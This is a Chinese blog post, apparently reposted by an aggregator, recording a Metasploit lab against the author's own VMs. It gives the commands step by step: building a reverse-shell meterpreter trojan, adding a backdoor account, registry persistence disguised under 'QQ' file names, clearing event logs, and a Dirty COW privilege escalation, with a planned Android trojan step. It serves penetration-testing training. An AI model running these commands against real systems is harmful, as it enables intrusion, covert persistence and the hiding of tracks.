Metasploit实验

Posted mingyeqf

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Metasploit实验相关的知识,希望对你有一定的参考价值。

1.实验 Metasploit

2、实验环境

本实验需准备:

- Kali虚拟机

2)Windows虚拟机

3)Centos/Ubuntu虚拟机

3、实验需求

1)将渗透主机KALI,Windows与Metasploitable2的网卡连接模式设置为NAT模式





Kali:

Windows7:

metasploitable2:



2)使用metaspoit连接postgresql,并使用合适的方法探测内网主机存活。

└─# systemctl start postgresql



msf6 > db_nmap 192.168.230.0/24

msf6 > hosts



3)使用合适的方式探测主机系统和端口



msf6 > db_nmap -sV -O -T4 192.168.128.128-132

4)根据已知信息渗透内网的Metasploitable2与windows主机

5)使用合适的方式渗透Windows主机,进行提权,创建用户Yucedu,密码为huawei@123456并留下持久化后门。

1.生成木马 && 开启监听



─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.230.132 lport=5555 -f exe >wshell.exe 复制到浏览器目录

2.systemctl status apache2

3.window7访问kali ip地址并下载wshell.exe

4.设置监听模块

5.提权:

6.创建用户



meterpreter > shell

C:\\Windows\\system32>chcp 65001

C:\\Windows\\system32>net user Yucedu huawei@123456 /add

在这里插入图片描述



7.留下可持续化后门

msf6 exploit(multi/handler) > use exploit/windows/local/persistence

msf6 exploit(windows/local/persistence) > set delay 5

msf6 exploit(windows/local/persistence) > set session 1

msf6 exploit(windows/local/persistence) > set VBS_NAME QQ.vbs

msf6 exploit(windows/local/persistence) > set REG_NAME QQ_GAME.reg

msf6 exploit(windows/local/persistence) > set lport 6666

msf6 exploit(windows/local/persistence) > run -j

8.查看window 7 注册表&& 生成的文件和任务管理



结束进程session 变成7





9.msf6 > handler -H 192.168.230.132 -P 6666 -p windows/meterpreter/reverse_tcp

#持久化监听

重启系统可过了5s看到又反弹了一个shell





6)清除windows渗透痕迹,根据Metasploitable2开放的端口和当前版本,进行信息搜集。

meterpreter > clearev



Metasploitable2:

msf6 > db_nmap -sV -O -T4 192.168.128.131

7)使用脏牛漏洞攻击主机Metasploitable2,并留下后门。



利用代码网址:https://github.com/FireFart/dirtycow/edit/master/dirty.c

1.复制网址的利用代码到kali 创建dirty.c 文件

靶机通过访问kali的http服务下载下来

2.编译成dirty

3.赋予可执行权限,密码为123



4.登入firefart 账号查看(就是root用户)

5.最后将其恢复:mv /tmp/passwd.bak /etc/passwd

8)将KALI的网卡切换的桥接模式。将手机与物理机连接到同一个WIFI中,使其属于同一网段。

9)使用合适的方式制作木马,下放给安卓系统手机并进行连接。



10)使用合适的命令和工具定位手机位置。

因为手机原因无法完成这个实验

以上是关于Metasploit实验的主要内容,如果未能解决你的问题,请参考以下文章

使用Metasploit渗透攻击Windows7并远程执行命令

Metasploit生成Android木马远控自己的安卓设备